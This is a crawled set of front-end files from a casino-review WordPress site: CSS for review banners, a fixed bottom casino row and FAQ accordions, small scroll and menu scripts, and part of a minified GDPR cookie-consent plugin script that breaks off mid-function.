    background: var(--review_banner_bg_color);
    width: 100%;
    display: flex;
    justify-content: center;
    padding: 80px 0px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.panel-card {
    background-color: rgba(0, 0, 0, 0.45);
    display: inline-block;
    padding: 15px 100px;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}

.panel-card .h1Lead {
    font-size: 20px;
    margin-top: 5px;
    margin-bottom: 0;
    font-style: italic;
    line-height: 1.4;
}

.btn-rating {
    display: flex;
    align-items: center;
    padding: 20px 0px 10px 0px;
}

.table-terms {
    display: flex;
    color: #dadada;
    text-transform: uppercase;
    font-size: 8px;
    justify-content: center;
    align-items: center;
}


@media screen and (max-width: 810px)   {

    .h1Lead {
        display: none;
    }
    .btn-rating {
        display: none;
    }

    .panel-container {
        padding: 20px 0px 20px 0px;
    }
}


.review-banner-panel .headerWrapper {
    display: flex;
    justify-content: space-around;
    flex-direction: row;
    align-items: center;
    border-bottom: 1px solid #000;
}

.review-banner-panel .logoWrapper {
    display: flex;
    justify-content: center;
    align-items: center;
}

.review-banner-panel .titleWrapper {
    padding-left: 15px;
}

.review-banner-panel .titleWrapper .titleDark {
    font-size: 1.2em;
    text-align: left;
}

.review-banner-panel .offersDark {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-wrap: wrap;
}

.review-banner-panel .offersDark p {
    font-size: 1.1em;
    line-height: 1.2;
    margin-bottom: 0;
}

.review-banner-panel .benefits {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.review-banner-panel .benefits-box {
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: 600;
}

.review-banner-panel .benefits-box svg {
    margin-right: 5px;
}

.review-banner-panel .terms-text {
    text-align: center;
    color: #939598;
    justify-content: center;
    flex-wrap: wrap;
    padding: 1em;
    list-style: none;
    margin: 0;
    font-size: .75em;
    display: flex;
}



@media screen and (max-width: 520px){
    .review-banner-panel .review-banner-button {
        margin: 15px 0!important;
        width: 70%!important;
    }
}

@media screen and (max-width: 830px) {
    .review-banner-panel .headerWrapper {
        flex-direction: column;
    }

    .review-banner-panel .benefits {
        display: none;
    }

    .review-banner-panel .offersDark {
        padding-bottom: 10px;
    }r
}

/**
    Bottom Casino Row
 */
.bottom-casino-row-container {
    position: fixed;
    z-index: 11;
    left: 0;
    bottom: -100%;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100px;
    background-color: #9d9c9c;
    transition: all 0.5s;
    box-shadow: rgba(0, 0, 0, 0.24) 0px -1px 8px;
}

.bottom-casino-row-container > div {
    display: flex;
    align-items: center;
    justify-content: space-around;
    height: 80%;
}

.bcr-img-container {
    height: 100%;
}
.bcr-img-container img{
    height: 100%;
    object-fit: contain;
}

.bcr-rating-container {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.bcr-rating-container span {
    font-size: 1.2rem;
}

.bcr-bonus-container {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    font-size: 1.5rem;
}

.bcr-button-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.bcr-button-container > .main-cta {
    margin-bottom: 5px;
    width: unset;
    padding: 0 15px;
    white-space: nowrap;
}

.bcr-button-container > .main-cta::after {
    transform: translateX(-95%);
}

@media screen and (max-width: 991px){
    .bcr-img-container,
    .bcr-rating-container,
    .bcr-bonus-container {
        display: none;
    }

    .bcr-button-container {
        width: 100%;
    }
    .bcr-button-container > .main-cta {
        width: 70%!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/template-parts/blocks/block-faq/block_faq_styles.css?ver=5.7.8
body_size: 2027
content:
.faq-block .b-content{
    display: flex;
    flex-direction: column;
}

.faq-wrapper {
    display: flex;
    flex-wrap: wrap;
}

.faq-heading {
    margin-block-start: 15px;
    margin-block-end: 15px;
    font-weight: 400;
    font-size: 19px;
    padding-left: 20px;
    padding-right: 25px;
    position: relative;
}

.faq-heading::after {
    content: '';
    width: 6px;
    height: 6px;
    transition: -webkit-transform 0.8s;
    transition: transform 0.8s;
    transition: transform 0.8s, -webkit-transform 0.8s;
    -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    border-top: 2px solid rgba(0, 0, 0, 0.33);
    border-right: 2px solid rgba(0, 0, 0, 0.33);
    float: right;
    position: absolute;
    top: calc(50% - 3px);
    right: 20px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.faq-text {
    font-weight: 400;
    width:95%;
    padding-left:20px;
    margin-bottom:0;
}

.faq {
    margin-bottom: 10px;
    background: white;
    border-radius: 4px;
    position: relative;
    border: 1px solid #E1E1E1;
}
.faq label {
    display: block;
    position: relative;
    overflow: hidden;
    cursor: pointer;
    height: auto;
    padding-top:1px;
    border-radius: 4px;
    margin-bottom: 0;
    border-bottom: 1px solid #E1E1E1;
}

.faq input[type="checkbox"] {
    display: none;
}

.faq input[type="checkbox"]:checked + label > .faq-heading::after {
    transition: -webkit-transform 0.8s;
    transition: transform 0.8s;
    transition: transform 0.8s, -webkit-transform 0.8s;
    -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
}

.faq input[type="checkbox"]:checked + label > .faq-text {
    max-height: 500px;
    transition: all 0.25s ease-in;
    margin-bottom: 15px;
}

.faq input[type="checkbox"]:not(:checked) + label > .faq-text {
    max-height: 0px;
    transition: all 0.25s ease-out;
    overflow: hidden;
    margin-bottom: 0px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/js/casino-row.js?ver=1.0.1
body_size: 1905
content:
// window.addEventListener('resize', (e) => {
// 	const screenWidth = document.documentElement.clientWidth;
// 	const el = document.querySelector('.single-row');
//
// 	if (screenWidth <= 767){
// 		el.classList.remove('container');
// 	} else if (screenWidth > 767 && !el.classList.contains('container')) {
// 		el.classList.add('container');
// 	}
// })

window.onload = () => {
	decreaseCasinoRow();
	const article = document.querySelector('.single-casino main article.casino');
	const casinoContainer = document.querySelector('.single-casino main > .container');
	const header = document.querySelector('.header-container');
	const toplistRow = document.querySelector('.review-banner');

	// if (casinoContainer) {
	// 	if (!toplistRow.classList.contains('no-fixed')){
	// 		casinoContainer.style.marginTop = header.offsetHeight + toplistRow.offsetHeight + 10 + 'px';
	// 	}
	// } else {
	// 	if (!toplistRow.classList.contains('no-fixed')){
	// 		article.style.marginTop = header.offsetHeight + toplistRow.offsetHeight + 10 + 'px';
	// 	}
	// }
}

window.addEventListener('scroll', (e) => {
	decreaseCasinoRow();
	showHideBottomCasinoRow();
})

const decreaseCasinoRow = () => {
	const height = window.pageYOffset;
	const width = document.body.offsetWidth;

	const el = document.querySelector('.single-row');

	if (el !== null){
		if (height >= 50 && width > 600){
			el.classList.add('mini-row');
		} else if (height < 50 && el.classList.contains('mini-row')) {
			el.classList.remove('mini-row');
		}
	}
}

const showHideBottomCasinoRow = () => {
	const height = window.pageYOffset;
	const width = document.body.offsetWidth;

	const el = document.querySelector('.bottom-casino-row-container');
	const reviewBanner = document.querySelector('.review-banner').offsetHeight;

	if (el !== null){
		if (height >= reviewBanner){
			el.style.bottom = '0';
		} else {
			el.style.bottom = '-100%';
		}
	}
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lagazetteolympique.com/wp-content/themes/lagazetteolympique/js/toggle-menu.js?ver=1.0.1
body_size: 1110
content:
// Open / Close Sidebar menu
let but = document.getElementById('toggleButton');
let sidenav = document.getElementById('side-menu');
let sidenavContainer = document.querySelector('.sidenav-container');


but.addEventListener('click', () => {
	but.classList.toggle("change");
	sidenav.classList.toggle('isOpenMenu')
	sidenavContainer.classList.toggle('blur-bg');

});

document.addEventListener('click', (e) => {
	if (sidenavContainer === e.target){
		but.classList.toggle("change");
		sidenav.classList.toggle('isOpenMenu');
		sidenavContainer.classList.toggle('blur-bg');
	}
})


// window.onload = () => {
	// Open / Close Sidebar Submenu
	const menuItems = document.querySelectorAll('#side-menu-list>li.menu-item');
	menuItems.forEach((item) => {

		if (item.contains(item.querySelector('.sub-menu'))) {

			const toggle = document.createElement("div");
			toggle.innerHTML = '<i class="far fa-chevron-right"></i>';
			toggle.classList.add('openMenu');
			item.appendChild(toggle);

			toggle.addEventListener("click", () => {
				item.querySelector('.sub-menu').classList.toggle('open')
			});
		}
	})
// }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lagazetteolympique.com/wp-content/plugins/gdpr-cookie-consent/public/js/gdpr-cookie-consent-public.min.js?ver=1.9.7
body_size: 6208
content:
GDPR_ACCEPT_COOKIE_NAME="undefined"!=typeof GDPR_ACCEPT_COOKIE_NAME?GDPR_ACCEPT_COOKIE_NAME:"wpl_viewed_cookie",GDPR_CCPA_COOKIE_NAME="undefined"!=typeof GDPR_CCPA_COOKIE_NAME?GDPR_CCPA_COOKIE_NAME:"wpl_optout_cookie",US_PRIVACY_COOKIE_NAME="undefined"!=typeof US_PRIVACY_COOKIE_NAME?US_PRIVACY_COOKIE_NAME:"usprivacy",GDPR_ACCEPT_COOKIE_EXPIRE="undefined"!=typeof GDPR_ACCEPT_COOKIE_EXPIRE?GDPR_ACCEPT_COOKIE_EXPIRE:365,GDPR_CCPA_COOKIE_EXPIRE="undefined"!=typeof GDPR_CCPA_COOKIE_EXPIRE?GDPR_CCPA_COOKIE_EXPIRE:365,function(a){"use strict";var b={set:function(a,b,c){if(c){var d=new Date;d.setTime(d.getTime()+24*c*60*60*1e3);var e="; expires="+d.toGMTString()}else var e="";document.cookie=a+"="+b+e+"; path=/"},read:function(a){for(var b=a+"=",c=document.cookie.split(";"),d=c.length,e=0;e<d;e++){for(var f=c[e];" "==f.charAt(0);)f=f.substring(1,f.length);if(0===f.indexOf(b))return f.substring(b.length,f.length)}return null},exists:function(a){return null!==this.read(a)},getallcookies:function(){for(var a=document.cookie.split(";"),b={},c=a.length,d=0;d<c;d++){var e=a[d].split("=");b[(e[0]+"").trim()]=unescape(e[1])}return b},erase:function(a){this.set(a,"",-10)}},c={bar_config:{},show_config:{},allowed_categories:[],set:function(a){if("function"!=typeof JSON.parse)return void console.log("GDPRCookieConsent requires JSON.parse but your browser doesn't support it");if(this.settings=JSON.parse(a.settings),GDPR_ACCEPT_COOKIE_EXPIRE=this.settings.cookie_expiry,this.bar_elm=jQuery(this.settings.notify_div_id),this.show_again_elm=jQuery(this.settings.show_again_div_id),this.details_elm=this.bar_elm.find(".gdpr_messagebar_detail"),this.main_button=jQuery("#cookie_action_accept"),this.main_link=jQuery("#cookie_action_link"),this.donotsell_link=jQuery("#cookie_donotsell_link"),this.reject_button=jQuery("#cookie_action_reject"),this.settings_button=jQuery("#cookie_action_settings"),this.save_button=jQuery("#cookie_action_save"),this.credit_link=jQuery("#cookie_credit_link"),this.confirm_button=jQuery("#cookie_action_confirm"),this.cancel_button=jQuery("#cookie_action_cancel"),"2"==this.settings.maxmind_integrated&&(jQuery(c.settings.notify_div_id).find("p.ccpa").hide(),jQuery(c.settings.notify_div_id).find("p.gdpr").hide(),jQuery(c.settings.notify_div_id).find(".gdpr.group-description-buttons").hide(),jQuery(c.settings.notify_div_id).find(".both.gdpr-banner").hide()),this.configBar(),this.toggleBar(),this.attachEvents(),this.configButtons(),this.settings.pro_active&&"2"==this.settings.maxmind_integrated&&this.check_ccpa_eu(),"gdpr"==this.settings.cookie_usage_for||"eprivacy"==this.settings.cookie_usage_for||"both"==this.settings.cookie_usage_for){this.settings.auto_scroll&&window.addEventListener("scroll",c.acceptOnScroll,!1);var d=JSON.parse(b.read("wpl_user_preference")),e=b.read("wpl_viewed_cookie"),f="";"gdpr"==this.settings.cookie_usage_for?(f=new CustomEvent("GdprCookieConsentOnLoad",{detail:{wpl_user_preference:d,wpl_viewed_cookie:e}}),window.dispatchEvent(f)):"eprivacy"==this.settings.cookie_usage_for&&(f=new CustomEvent("GdprCookieConsentOnLoad",{detail:{wpl_viewed_cookie:e}}),window.dispatchEvent(f))}},check_ccpa_eu:function(){var d={action:"show_cookie_consent_bar"};a.ajax({type:"post",url:log_obj.ajax_url,data:d,dataType:"json",success:function(a){if(a.error);else{var d=JSON.parse(gdpr_cookiebar_settings),e=d.cookie_usage_for;"both"==e?b.exists(GDPR_ACCEPT_COOKIE_NAME)||b.exists(GDPR_CCPA_COOKIE_NAME)?b.exists(GDPR_ACCEPT_COOKIE_NAME)&&!b.exists(GDPR_CCPA_COOKIE_NAME)?c.hideHeader():!b.exists(GDPR_ACCEPT_COOKIE_NAME)&&b.exists(GDPR_CCPA_COOKIE_NAME)&&c.hideHeader(!0):c.checkEuAndCCPAStatus(a):"gdpr"==e?c.checkEuAndCCPAStatus(a):"ccpa"==e?c.checkEuAndCCPAStatus(a):"eprivacy"==e&&c.checkEuAndCCPAStatus(a)}}})},checkEuAndCCPAStatus:function(a){"on"==a.eu_status&&"off"==a.ccpa_status?(jQuery(c.settings.notify_div_id).find("p.gdpr").show(),jQuery(c.settings.notify_div_id).find("p.ccpa").hide(),jQuery(c.settings.notify_div_id).find(".gdpr.group-description-buttons").show()):"off"==a.eu_status&&"on"==a.ccpa_status&&(jQuery(c.settings.notify_div_id).find("p.ccpa").show(),jQuery(c.settings.notify_div_id).find("p.ccpa").css("text-align","center"),jQuery(c.settings.notify_div_id).find("p.gdpr").hide(),jQuery(c.settings.notify_div_id).find(".gdpr.group-description-buttons").hide()),"on"==a.eu_status&&"on"==a.ccpa_status&&(jQuery(c.settings.notify_div_id).find("p.ccpa").show(),jQuery(c.settings.notify_div_id).find("p.gdpr").show(),jQuery(c.settings.notify_div_id).find(".gdpr.group-description-buttons").show()),"off"==a.eu_status&&"off"==a.ccpa_status&&(c.hideHeader(!0),c.displayHeader(!1,!1),jQuery(c.settings.notify_div_id).find("p.ccpa").hide(),jQuery(c.settings.notify_div_id).find("p.gdpr").hide(),jQuery(c.settings.notify_div_id).find(".gdpr.group-description-buttons").hide(),jQuery(c.settings.notify_div_id).find(".both.gdpr-banner").hide())},attachEvents:function(){jQuery(".gdpr_action_button").click(function(d){d.preventDefault();var e="",f="",g="",h="",i="",j=jQuery(this),k=j.attr("data-gdpr_action"),l=!(!j[0].hasAttribute("href")||"#"==j.attr("href")),m=!1;"accept"==k?(c.accept_close(),m=!!c.settings.button_accept_new_win,f=JSON.parse(b.read("wpl_user_preference")),g=JSON.stringify(f),h=b.read("wpl_viewed_cookie"),"gdpr"==c.settings.cookie_usage_for?(b.set("wpl_user_preference",g,GDPR_ACCEPT_COOKIE_EXPIRE),e=new CustomEvent("GdprCookieConsentOnAccept",{detail:{wpl_user_preference:f,wpl_viewed_cookie:h}}),window.dispatchEvent(e)):"eprivacy"==c.settings.cookie_usage_for&&(e=new CustomEvent("GdprCookieConsentOnAccept",{detail:{wpl_viewed_cookie:h}}),window.dispatchEvent(e)),c.logConsent(k)):"reject"==k?(c.reject_close(),m=!!c.settings.button_decline_new_win,f=JSON.parse(b.read("wpl_user_preference")),h=b.read("wpl_viewed_cookie"),"gdpr"==c.settings.cookie_usage_for?(e=new CustomEvent("GdprCookieConsentOnReject",{detail:{wpl_user_preference:f,wpl_viewed_cookie:h}}),window.dispatchEvent(e)):"eprivacy"==c.settings.cookie_usage_for&&(e=new CustomEvent("GdprCookieConsentOnReject",{detail:{wpl_viewed_cookie:h}}),window.dispatchEvent(e)),c.logConsent(k)):"settings"==k?(c.bar_elm.slideUp(c.settings.animate_speed_hide),"popup"==c.settings.cookie_bar_as&&a("#gdpr-popup").gdprmodal("hide"),c.show_again_elm.slideUp(c.settings.animate_speed_hide)):"close"==k?c.displayHeader():"show_settings"==k?c.show_details():"hide_settings"==k?c.hide_details():"donotsell"==k?("ccpa"==c.settings.cookie_usage_for||"none"==jQuery(c.settings.notify_div_id).find("p.gdpr").css("display")?c.hideHeader(!0):c.hideHeader(),a("#gdpr-ccpa-gdprmodal").gdprmodal("gdprshow")):"ccpa_close"==k?c.displayHeader():"cancel"==k?(c.ccpa_cancel_close(),i=b.read("wpl_optout_cookie"),e=new CustomEvent("GdprCookieConsentOnCancelOptout",{detail:{wpl_optout_cookie:i}}),window.dispatchEvent(e),c.logConsent(k)):"confirm"==k&&(c.confirm_close(),i=b.read("wpl_optout_cookie"),e=new CustomEvent("GdprCookieConsentOnOptout",{detail:{wpl_optout_cookie:i}}),window.dispatchEvent(e),c.logConsent(k)),l&&(m?window.open(j.attr("href"),"_blank"):window.location.href=j.attr("href"))}),jQuery(".gdpr_messagebar_detail input").each(function(){var a=jQuery(this).val(),d={},e="";if(b.read("wpl_user_preference")&&(d=JSON.parse(b.read("wpl_user_preference"))),"necessary"==a||jQuery(this).is(":checked"))d[a]="yes",c.allowed_categories.push(a);else{d[a]="no";for(var f=c.allowed_categories.length,g=0;g<f;g++)c.allowed_categories[g]==a&&c.allowed_categories.splice(g,1)}e=JSON.stringify(d),b.set("wpl_user_preference",e,GDPR_ACCEPT_COOKIE_EXPIRE)}),jQuery(document).on("click","#gdpr-cookie-consent-show-again",function(b){b.preventDefault(),jQuery(c.settings.notify_div_id).find("p.gdpr").show(),jQuery(c.settings.notify_div_id).find(".gdpr.group-description-buttons").show(),c.displayHeader(),a(this).hide()}),jQuery(document).on("click",".gdpr_messagebar_detail input",function(){var a=jQuery(this).val(),d={},e="";if(b.read("wpl_user_preference")&&(d=JSON.parse(b.read("wpl_user_preference"))),jQuery(this).is(":checked"))d[a]="yes",c.allowed_categories.push(a);else{d[a]="no";for(var f=c.allowed_categories.length,g=0;g<f;g++)c.allowed_categories[g]==a&&c.allowed_categories.splice(g,1)}e=JSON.stringify(d),b.set("wpl_user_preference",e,GDPR_ACCEPT_COOKIE_EXPIRE)}),jQuery(document).on("click","#gdpr_messagebar_detail_body_content_tabs_overview",function(a){a.preventDefault();var b=jQuery(this);jQuery("#gdpr_messagebar_detail_body_content_tabs").find("a").removeClass("gdpr_messagebar_detail_body_content_tab_item_selected"),b.addClass("gdpr_messagebar_detail_body_content_tab_item_selected"),b.css("border-bottom-color",c.settings.border_active_color),b.css("background-color",c.settings.background_active_color),jQuery("#gdpr_messagebar_detail_body_content_tabs_about").css("border-bottom-color",c.settings.border_color),jQuery("#gdpr_messagebar_detail_body_content_tabs_about").css("background-color",c.settings.background_color),jQuery("#gdpr_messagebar_detail_body_content_about").hide(),jQuery("#gdpr_messagebar_detail_body_content_overview").show()}),jQuery(document).on("click","#gdpr_messagebar_detail_body_content_tabs_about",function(a){a.preventDefault();var b=jQuery(this);jQuery("#gdpr_messagebar_detail_body_content_tabs").find("a").removeClass("gdpr_messagebar_detail_body_content_tab_item_selected"),b.addClass("gdpr_messagebar_detail_body_content_tab_item_selected"),b.css("border-bottom-color",c.settings.border_active_color),b.css("background-color",c.settings.background_active_color),jQuery("#gdpr_messagebar_detail_body_content_tabs_overview").css("border-bottom-color",c.settings.border_color),jQuery("#gdpr_messagebar_detail_body_content_tabs_overview").css("background-color",c.settings.background_color),jQuery("#gdpr_messagebar_detail_body_content_overview").hide(),jQuery("#gdpr_messagebar_detail_body_content_about").show()}),jQuery(document).on("click","#gdpr_messagebar_detail_body_content_overview_cookie_container_types a",function(a){a.preventDefault();var b=jQuery(this),d=b.parent();d.find("a").removeClass("gdpr_messagebar_detail_body_content_overview_cookie_container_type_selected"),d.find("a").css("border-right-color",c.settings.border_color),d.find("a").css("background-color",c.settings.background_color),b.addClass("gdpr_messagebar_detail_body_content_overview_cookie_container_type_selected"),b.css("border-right-color",c.settings.border_active_color),b.css("background-color",c.settings.background_active_color);var e=jQuery(this).attr("data-target"),f=d.siblings("#gdpr_messagebar_detail_body_content_overview_cookie_container_type_details");f.find(".gdpr_messagebar_detail_body_content_cookie_type_details").hide(),f.find("#"+e).show()})},configButtons:function(){var b=this.settings.template;if(this.settings_button.css("color",this.settings.button_settings_link_color),this.settings.button_settings_as_button){var d=this.convertToHex(this.settings.button_settings_button_color,this.settings.button_settings_button_opacity),e=this.settings.button_settings_button_border_width+"px "+this.settings.button_settings_button_border_style+" "+this.settings.button_settings_button_border_color;this.settings_button.css("border",e),this.settings_button.css("border-radius",this.settings.button_settings_button_border_radius+"px"),this.settings_button.css("background-color",d),this.settings_button.hover(function(){jQuery(this).css("background-color",c.settings.button_settings_button_hover)},function(){jQuery(this).css("background-color",d)})}if(b.includes("square")?(this.settings_button.css("width","45%"),this.settings_button.css("float","right"),this.settings_button.css("margin-right","0")):b.includes("row")||b.includes("column")||(b.includes("center")?this.settings_button.css("margin-right","0"):b.includes("dark")?this.settings_button.css("float","right"):(this.settings_button.css("float","right"),this.settings_button.css("margin-right","0"))),this.main_button.css("color",this.settings.button_accept_link_color),this.settings.button_accept_as_button){var f=this.convertToHex(this.settings.button_accept_button_color,this.settings.button_accept_button_opacity),g=this.settings.button_accept_button_border_width+"px "+this.settings.button_accept_button_border_style+" "+this.settings.button_accept_button_border_color;this.main_button.css("border",g),this.main_button.css("border-radius",this.settings.button_accept_button_border_radius+"px"),this.main_button.css("background-color",f),this.main_button.hover(function(){jQuery(this).css("background-color",c.settings.button_accept_button_hover)},function(){jQuery(this).css("background-color",f)})}if(b.includes("square")&&(this.main_button.css("width","100%"),this.main_button.css("margin","1rem auto 0 auto")),this.confirm_button.css("color",this.settings.button_confirm_link_color),this.settings.button_confirm_as_button){var h=this.convertToHex(this.settings.button_confirm_button_color,this.settings.button_confirm_button_opacity),i=this.settings.button_confirm_button_border_width+"px "+this.settings.button_confirm_button_border_style+" "+this.settings.button_confirm_button_border_color;this.confirm_button.css("border",i),this.confirm_button.css("border-radius",this.settings.button_confirm_button_border_radius+"px"),this.confirm_button.css("background-color",h),this.confirm_button.css("width","100%"),this.confirm_button.hover(function(){jQuery(this).css("background-color",c.settings.button_confirm_button_hover)},function(){jQuery(this).css("background-color",h)})}if(this.main_link.css("color",this.settings.button_readmore_link_color),this.settings.button_readmore_as_button){var j=this.convertToHex(this.settings.button_readmore_button_color,this.settings.button_readmore_button_opacity),k=this.settings.button_readmore_button_border_width+"px "+this.settings.button_readmore_button_border_style+" "+this.settings.button_readmore_button_border_color;this.main_link.css("border",k),this.main_link.css("border-radius",this.settings.button_readmore_button_border_radius+"px"),this.main_link.css("background-color",j),this.main_link.hover(function(){jQuery(this).css("background-color",c.settings.button_readmore_button_hover)},function(){jQuery(this).css("background-color",j)})}if(this.donotsell_link.css("color",this.settings.button_donotsell_link_color),this.reject_button.css("color",this.settings.button_decline_link_color),this.settings.button_decline_as_button){var l=this.convertToHex(this.settings.button_decline_button_color,this.settings.button_decline_button_opacity),m=this.settings.button_decline_button_border_width+"px "+this.settings.button_decline_button_border_style+" "+this.settings.button_decline_button_border_color;this.reject_button.css("border",m),this.reject_button.css("border-radius",this.settings.button_decline_button_border_radius+"px"),this.reject_button.css("background-color",l),this.reject_button.hover(function(){jQuery(this).css("background-color",c.settings.button_decline_button_hover)},function(){jQuery(this).css("background-color",l)})}if(b.includes("square")?this.reject_button.css("width","45%"):b.includes("dark")&&(this.reject_button.css("float","right"),this.reject_button.css("margin-right","0")),this.cancel_button.css("color",this.settings.button_cancel_link_color),this.settings.button_cancel_as_button){var n=this.convertToHex(this.settings.button_cancel_button_color,this.settings.button_cancel_button_opacity),o=this.settings.button_cancel_button_border_width+"px "+this.settings.button_cancel_button_border_style+" "+this.settings.button_cancel_button_border_color;this.cancel_button.css("border",o),this.cancel_button.css("border-radius",this.settings.button_cancel_button_border_radius+"px"),this.cancel_button.css("display","inline-block"),this.cancel_button.css("background-color",n),this.cancel_button.css("width","100%"),this.cancel_button.hover(function(){jQuery(this).css("background-color",c.settings.button_cancel_button_hover)},function(){jQuery(this).css("background-color",n)})}this.save_button.css("color",this.settings.button_accept_link_color),this.save_button.css("background-color",f),this.save_button.css("border",g),this.save_button.css("border-radius",this.settings.button_accept_button_border_radius+"px"),this.save_button.hover(function(){jQuery(this).css("background-color",c.settings.button_accept_button_hover)},function(){jQuery(this).css("background-color",f)}),this.details_elm.find("table.gdpr_messagebar_detail_body_content_cookie_type_table tr").css("border-color",c.settings.border_color),this.details_elm.find(".gdpr_messagebar_detail_body_content_cookie_type_intro").css("border-color",c.settings.border_color),this.details_elm.find("a").each(function(){jQuery(this).css("border-color",c.settings.border_color),jQuery(this).css("background-color",c.settings.background_color)}),this.details_elm.find("a.gdpr_messagebar_detail_body_content_overview_cookie_container_type_selected").css("border-right-color",c.settings.border_active_color),this.details_elm.find("a.gdpr_messagebar_detail_body_content_overview_cookie_container_type_selected").css("background-color",c.settings.background_active_color),this.details_elm.find("#gdpr_messagebar_detail_body_content").css("border-color",c.settings.border_color),this.details_elm.find("#gdpr_messagebar_detail_body_content_tabs").css("border-color",c.settings.border_color),this.details_elm.find("#gdpr_messagebar_detail_body_content_tabs .gdpr_messagebar_detail_body_content_tab_item_selected").css("border-bottom-color",c.settings.border_active_color),this.details_elm.find("#gdpr_messagebar_detail_body_content_tabs .gdpr_messagebar_detail_body_content_tab_item_selected").css("background-color",c.settings.background_active_color),this.credit_link.css("color",this.settings.button_readmore_link_color),a(".gdpr-column .gdpr-columns.active-group").css("background-color",c.settings.button_accept_button_color),a(".gdpr_messagebar_detail .category-group .toggle-group .always-active").css("color",c.settings.button_accept_button_color)},convertToHex:function(a,b){return a=a.replace("#",""),"rgba("+parseInt(a.substring(0,2),16)+","+parseInt(a.substring(2,4),16)+","+parseInt(a.substring(4,6),16)+","+b+")"},configBar:function(){var a=this.convertToHex(this.settings.background,this.settings.opacity),b=this.settings.background_border_width+"px "+this.settings.background_border_style+" "+this.settings.background_border_color;this.bar_config={"background-color":a,color:this.settings.text,"font-family":this.settings.font_family,"box-shadow":this.settings.background+" 0 0 8px",border:b,"border-radius":this.settings.background_border_radius+"px"},this.show_config={width:"auto","background-color":a,"box-shadow":this.settings.background+" 0 0 8px",color:this.settings.text,"font-family":this.settings.font_family,position:"fixed",bottom:"0",border:b,"border-radius":this.settings.background_border_radius+"px"};var c=this.settings.template;c.includes("row")||c.includes("center")?this.bar_config["text-align"]="center":this.bar_config["text-align"]="justify","right"==this.settings.show_again_position?this.show_config.right=this.settings.show_again_margin+"%":this.show_config.left=this.settings.show_again_margin+"%",this.bar_config.position="fixed","banner"==this.settings.cookie_bar_as&&(this.bar_elm.find(".gdpr_messagebar_content").css("max-width","800px"),"bottom"==this.settings.notify_position_vertical?this.bar_config.bottom="0":this.bar_config.top="0"),"widget"==this.settings.cookie_bar_as&&(this.bar_config.bottom="20px",this.bar_config.width="35%","left"==this.settings.notify_position_horizontal?this.bar_config.left="20px":this.bar_config.right="20px"),"popup"==this.settings.cookie_bar_as&&(this.bar_config.position="unset",this.bar_config["box-shadow"]="unset",jQuery("#gdpr-popup .gdprmodal-content").css("background-color",a),jQuery("#gdpr-popup .gdprmodal-content").css("border",b),jQuery("#gdpr-popup .gdprmodal-content").css("border-radius",this.settings.background_border_radius+"px"),jQuery("#gdpr-popup .gdprmodal-content").css("box-shadow",this.settings.background+" 0 0 8px")),this.bar_elm.css(this.bar_config).hide(),this.show_again_elm.css(this.show_config).hide()},toggleBar:function(){"gdpr"==this.settings.cookie_usage_for?b.exists(GDPR_ACCEPT_COOKIE_NAME)?this.hideHeader():(this.displayHeader(),this.settings.auto_hide&&setTimeout(function(){c.accept_close()},this.settings.auto_hide_delay)):"eprivacy"==this.settings.cookie_usage_for?b.exists(GDPR_ACCEPT_COOKIE_NAME)?this.hideHeader():(this.displayHeader(),this.settings.auto_hide&&setTimeout(function(){c.accept_close()},this.settings.auto_hide_delay)):"ccpa"==this.settings.cookie_usage_for?b.exists(GDPR_CCPA_COOKIE_NAME)?this.hideHeader():this.displayHeader():"both"==this.settings.cookie_usage_for&&(b.exists(GDPR_ACCEPT_COOKIE_NAME)&&b.exists(GDPR_CCPA_COOKIE_NAME)?this.hideHeader():b.exists(GDPR_ACCEPT_COOKIE_NAME)&&!b.exists(GDPR_CCPA_COOKIE_NAME)?this.displayHeader(!0,!1):!b.exists(GDPR_ACCEPT_COOKIE_NAME)&&b.exists(GDPR_CCPA_COOKIE_NAME)?(this.displayHeader(!1,!0),this.settings.auto_hide&&setTimeout(function(){c.accept_close()},this.settings.auto_hide_delay)):(this.displayHeader(!1,!1),this.settings.auto_hide&&setTimeout(function(){c.accept_close()},this.settings.auto_hide_delay)),b.exists(GDPR_ACCEPT_COOKIE_NAME)&&b.exists(GDPR_CCPA_COOKIE_NAME)&&this.hideHeader())},ccpa_cancel_close:function(){return b.set(GDPR_CCPA_COOKIE_NAME,"no",GDPR_CCPA_COOKIE_EXPIRE),this.settings.is_ccpa_iab_on&&b.set(US_PRIVACY_COOKIE_NAME,"1YNY",GDPR_CCPA_COOKIE_EXPIRE),this.settings.notify_animate_hide&&this.bar_elm.slideUp(this.settings.animate_speed_hide),"popup"==this.settings.cookie_bar_as&&a("#gdpr-popup").gdprmodal("hide"),1==this.settings.accept_reload&&window.location.reload(!0),!1},confirm_close:function(){return b.set(GDPR_CCPA_COOKIE_NAME,"yes",GDPR_CCPA_COOKIE_EXPIRE),this.settings.is_ccpa_iab_on&&b.set(US_PRIVACY_COOKIE_NAME,"1YYY",GDPR_CCPA_COOKIE_EXPIRE),this.settings.notify_animate_hide&&this.bar_elm.slideUp(this.settings.animate_speed_hide),"popup"==this.settings.cookie_bar_as&&a("#gdpr-popup").gdprmodal("hide"),1==this.settings.accept_reload&&window.location.reload(!0),!1},accept_close:function(){return 